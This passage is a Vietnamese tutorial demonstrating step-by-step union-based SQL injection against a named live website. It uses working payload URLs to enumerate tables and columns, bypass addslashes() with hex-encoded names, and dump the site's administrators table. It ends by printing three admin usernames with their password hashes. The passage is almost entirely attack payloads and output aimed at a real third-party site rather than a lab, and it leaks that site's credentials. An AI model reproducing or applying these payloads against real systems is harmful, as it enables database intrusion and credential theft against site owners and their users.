 - Chú ý ở đây chúng ta sử dụng dấu -- sau cùng đường link là đến loại bỏ những
phần sau câu truy vấn, trong phpmysql thì nó dùng để ghi những comment
- Tiếp theo ta tìm số cột trong biểu đồ CSDL bị lỗi ta chạy
http://www.abslatin.co.uk/node.php?id=null union select 1,2,3,4--
Ở đây id nên để là Null như trên để kết quả câu truy vấn trả về là rỗng, đôi khi
mới có thể show được các column bị lỗi, ta thấy cột số 4 bị lỗi.
- Tiếp theo chạy
http://www.abslatin.co.uk/node.php?id=null union select 1,2,3,version()--
để lấy thông tin Version Database sẽ thấy báo 5.1.73-log.
- Tiếp theo chạy
http://www.abslatin.co.uk/node.php?id=5 union select 1,2,3,
group_concat(table_name) from information_schema.tables where
table_schema=database()--
để lấy danh sách bảng trong database thì thấy hiện ra các bảng sau
administrators, album, events, gallery, links, news, p_album, p_categories,
p_events, p_gallery, p_links, p_news,p_products, p_salsa, p_suscriptors,
p_users, p_videos, salsa, suscriptors, users, videos
- Tiếp theo chạy
http://www.abslatin.co.uk/node.php?id=5 uNion seleCt
1,2,3,group_concat(column_name) from information_schema.columns
where table_name=0x61646d696e6973747261746f7273--
đề lấy các cột trong bảng administrators, ở đây phải thực hiện phương pháp
bypass filter addslashes() nếu bạn chạy
http://www.abslatin.co.uk/node.php?id=5 uNion seleCt
1,2,3,group_concat(column_name) from information_schema.columns
where table_name=administrators--
là không được và sẽ báo lỗi
Unknown column 'administrators' in 'where clause'
Với phương pháp này ta sẽ convert tên administrators sang mã HEX sau đó
thêm 0x vào trước kết quả để được 0x61646d696e6973747261746f7273, kết
quả là ta đã thấy được có các cột id, user_name, user_password
Bạn cũng có thể xem thêm các cột của các bảng khác xem thêm cột của bảng
users như sau
http://www.abslatin.co.uk/node.php?id=5%20uNion%20seleCt%201,2,3,group
_concat%28column_name%29%20from%20information_schema.columns%20
where%20table_name=0x7573657273--
thì thấy có các cột IdUser,PasswordUser,NameUser
- Tiếp theo chạy
http://www.abslatin.co.uk/node.php?id=5 uNion seleCt
1,2,3,group_concat(id,0x2f,user_name,0x2f,user_password) from
administrators -- -
để lấy username và password của admin trong bảng administrators, ta thấy các
thông tin sau:
1/admin/$P$Bstga7byV42vvh7WVT/pPFPZw6j7ET.
2/annie/$P$BTUKe71XDGMYoJDlcc.6Nn72iIjPjU0
3/paul/$P$BgFBCcChouCvPmMIhKcHmnkwxBPCqB
 